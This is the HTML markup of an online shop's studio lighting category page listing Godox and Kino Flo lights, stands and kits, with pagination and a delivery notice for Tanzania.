			<a href="https://trendymedia.co.tz/index.php/product/godox-led308w-ii-5600k-led-video-light-for-camera-camcorder-white/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8615" data-product_sku="" aria-label="Read more about &ldquo;GODOX LED308W II 5600K LED VIDEO LIGHT FOR  CAMERA CAMCORDER, WHITE&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8615" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/godox-led308w-ii-5600k-led-video-light-for-camera-camcorder-white/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8615">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8615" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8617 status-publish instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="8617">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/godox-light-stand-3-sections-aluminum-construction-spring-cushioned/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/5-main-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/5-main-5.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/5-main-5-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/5-main-5-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/godox-light-stand-3-sections-aluminum-construction-spring-cushioned/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/5-sec-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/5-sec-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/5-sec-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/5-sec-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/godox-light-stand-3-sections-aluminum-construction-spring-cushioned/">GODOX LIGHT STAND 3 SECTIONS  ALUMINUM CONSTRUCTION  SPRING-CUSHIONED</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/godox-light-stand-3-sections-aluminum-construction-spring-cushioned/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8617" data-product_sku="" aria-label="Read more about &ldquo;GODOX LIGHT STAND 3 SECTIONS  ALUMINUM CONSTRUCTION  SPRING-CUSHIONED&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8617" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/godox-light-stand-3-sections-aluminum-construction-spring-cushioned/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8617">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8687 status-publish instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="8687">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-led-light/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/29-main.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/29-main.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/29-main-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/29-main-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-led-light/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/29-sec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/29-sec.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/29-sec-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/29-sec-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-led-light/">Godox RGB Mini creative M1 On  camera led light</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-led-light/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8687" data-product_sku="" aria-label="Read more about &ldquo;Godox RGB Mini creative M1 On  camera led light&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8687" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-led-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8687">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8687" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8684 status-publish last instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="8684">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-video-led-light/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/28-main.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/28-main.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/28-main-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/28-main-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-video-led-light/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/28-sec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/28-sec.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/28-sec-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/28-sec-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-video-led-light/">GODOX RGB MINI CREATIVE M1 ON-CAMERA VIDEO LED LIGHT</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-video-led-light/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8684" data-product_sku="" aria-label="Read more about &ldquo;GODOX RGB MINI CREATIVE M1 ON-CAMERA VIDEO LED LIGHT&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8684" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/godox-rgb-mini-creative-m1-on-camera-video-led-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8684">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8684" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8620 status-publish first instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="8620">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/kino-flo-2ft-true-match-fluoroscent-lamp-daylight/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/kino-flo-2ft-true-match-fluoroscent-lamp-daylight/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/6-main-4-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/kino-flo-2ft-true-match-fluoroscent-lamp-daylight/">KINO FLO 2FT TRUE MATCH FLUOROSCENT LAMP  (DAYLIGHT)</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/kino-flo-2ft-true-match-fluoroscent-lamp-daylight/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8620" data-product_sku="" aria-label="Read more about &ldquo;KINO FLO 2FT TRUE MATCH FLUOROSCENT LAMP  (DAYLIGHT)&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8620" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/kino-flo-2ft-true-match-fluoroscent-lamp-daylight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8620">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8620" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8628 status-publish instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="8628">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf32-sfc-true-match-fluorescent-lamp/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/9-main-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/9-main-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/9-main-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/9-main-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf32-sfc-true-match-fluorescent-lamp/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/9-sec-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/9-sec-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/9-sec-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/9-sec-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf32-sfc-true-match-fluorescent-lamp/">KINO FLO 4’ KINO 800MA KF32 SFC TRUE MATCH  FLUORESCENT LAMP</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf32-sfc-true-match-fluorescent-lamp/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8628" data-product_sku="" aria-label="Read more about &ldquo;KINO FLO 4’ KINO 800MA KF32 SFC TRUE MATCH  FLUORESCENT LAMP&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8628" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf32-sfc-true-match-fluorescent-lamp/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8628">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8628" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8625 status-publish instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="8625">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf55-sfc-true-match-fluorescent-lamp/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/8-main-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/8-main-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/8-main-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/8-main-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf55-sfc-true-match-fluorescent-lamp/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/8-sec-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/8-sec-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/8-sec-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/8-sec-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf55-sfc-true-match-fluorescent-lamp/">KINO FLO 4’ KINO 800MA KF55 SFC TRUE MATCH  FLUORESCENT LAMP</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf55-sfc-true-match-fluorescent-lamp/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8625" data-product_sku="" aria-label="Read more about &ldquo;KINO FLO 4’ KINO 800MA KF55 SFC TRUE MATCH  FLUORESCENT LAMP&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8625" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/kino-flo-4-kino-800ma-kf55-sfc-true-match-fluorescent-lamp/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8625">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8625" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8622 status-publish last instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="11" data-id="8622">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4bank-4-gaffer-2-light-kit/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/7-main-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/7-main-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/7-main-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/7-main-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4bank-4-gaffer-2-light-kit/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/7-sec-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/7-sec-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/7-sec-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/7-sec-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/kino-flo-4bank-4-gaffer-2-light-kit/">KINO FLO 4BANK 4’ GAFFER 2-LIGHT KIT</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/kino-flo-4bank-4-gaffer-2-light-kit/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8622" data-product_sku="" aria-label="Read more about &ldquo;KINO FLO 4BANK 4’ GAFFER 2-LIGHT KIT&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8622" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/kino-flo-4bank-4-gaffer-2-light-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8622">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8622" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8631 status-publish first instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="12" data-id="8631">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/kino-flo-diva-lite-21-led-dmx-center-mount-kit-with-travel-case/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/kino-flo-diva-lite-21-led-dmx-center-mount-kit-with-travel-case/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/10-main-3-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/kino-flo-diva-lite-21-led-dmx-center-mount-kit-with-travel-case/">KINO FLO DIVA-LITE 21 LED  DMX CENTER MOUNT  KIT WITH TRAVEL CASE</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/kino-flo-diva-lite-21-led-dmx-center-mount-kit-with-travel-case/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8631" data-product_sku="" aria-label="Read more about &ldquo;KINO FLO DIVA-LITE 21 LED  DMX CENTER MOUNT  KIT WITH TRAVEL CASE&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8631" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/kino-flo-diva-lite-21-led-dmx-center-mount-kit-with-travel-case/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8631">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8631" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<p><div class="vc_row wpb_row vc_row-fluid vc_custom_1629217462867 wd-rs-611be2b642e60"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-6 vc_col-xs-12 wd-alignment-left wd-rs-6228d8488819c"><div class="vc_column-inner vc_custom_1646844038390"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6228d5dda14d6" class=" wd-rs-6228d5dda14d6 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none vc_custom_1646843801710"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img class="info-icon image-1 " src="https://trendymedia.co.tz/wp-content/uploads/2021/08/icon02.png" width="115" height="90" alt="icon02" title="icon02" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m">We do delivery inside and outside Tanzania at affordable price depending on distance.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

									</div>
			</div>
